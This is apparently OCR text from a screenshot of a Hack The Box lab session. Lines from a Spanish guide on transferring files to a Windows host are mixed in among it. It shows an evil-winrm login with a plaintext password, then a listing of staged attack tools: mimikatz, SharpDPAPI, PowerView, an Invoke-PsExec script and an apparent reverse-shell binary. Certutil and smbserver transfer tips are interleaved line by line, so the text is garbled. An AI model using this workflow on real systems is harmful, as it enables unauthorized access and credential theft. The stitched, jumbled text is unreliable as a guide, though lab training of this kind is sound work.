 ┌──(kali㉿kali)-[~/Desktop/HTB/Season_8/puppy]
└─$ evil-winrm -i 10.10.11.70 -u steph.cooper -p 'ChefSteph2025!'
✅ OPCIÓN 2: Certutil (preinstalado en Windows)
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Útil en entornos donde PowerShell está restringido.
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> ls
⚠️ A veces está deshabilitado por antivirus o políticas de grupo
Directory: C:\Users\steph.cooper\Documents
✅ OPCIÓN 3: SMB con smbserver.py + copiar desde Windows
Mode LastWriteTime Length Name
---- ------------- ------ ----
En tu máquina Linux:
-a---- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
Copy Edit
-a---- 5/23/2025 5:07 PM 7168 abc.exe
-a---- 5/23/2025 5:13 PM 184946 InvokePsExec.ps1
share $(pwd) -smb2support
-a---- 5/23/2025 4:52 PM 1355264 mimikatz.exe
-a---- 5/23/2025 5:06 PM 1878247 Powerview.ps1
-a---- 5/23/2025 5:28 PM 7168 reshell_443.exe
-a---- 5/23/2025 5:36 PM 155136 SharpDPAPI.exe